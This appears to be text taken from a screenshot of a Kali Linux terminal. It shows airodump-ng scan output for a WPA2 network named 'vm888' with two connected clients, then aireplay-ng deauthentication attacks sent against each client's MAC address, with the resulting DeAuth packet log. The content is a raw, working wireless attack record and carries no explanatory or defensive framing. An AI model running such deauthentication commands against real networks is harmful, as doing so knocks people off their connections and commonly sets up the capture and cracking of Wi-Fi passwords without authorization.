 终端 ▾ 星期二 16:53 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH 4 ][ Elapsed: 18 s ][ 2018-05-22 16:51
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:60:DE:9D:6F:A6 -4 86 161 0 0 4 54e WPA2 CCMP PSK vm888
BSSID STATION PWR Rate Lost Frames Probe
1C:60:DE:9D:6F:A6 48:8A:D2:28:3A:A0 -3 0 - 1 0 2
1C:60:DE:9D:6F:A6 DC:85:DE:46:67:39 -55 0 - 1 0 24
root@kali:~# aireplay-ng -0 10 -a 1C:60:DE:9D:6F:A6 -c 48:8A:D2:28:3A:A0 wlan0mon
16:52:46 Waiting for beacon frame (BSSID: 1C:60:DE:9D:6F:A6) on channel 4
16:52:47 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [12|64 ACKs]
16:52:47 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [43|74 ACKs]
16:52:48 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [ 0|64 ACKs]
16:52:49 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [ 0|63 ACKs]
16:52:50 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [51|64 ACKs]
16:52:50 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [61|66 ACKs]
16:52:51 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [ 0|64 ACKs]
16:52:52 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [13|63 ACKs]
16:52:53 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [ 0|65 ACKs]
16:52:53 Sending 64 directed DeAuth. STMAC: [48:8A:D2:28:3A:A0] [30|67 ACKs]
root@kali:~# aireplay-ng -0 10 -a 1C:60:DE:9D:6F:A6 -c DC:85:DE:46:67:39 wlan0mon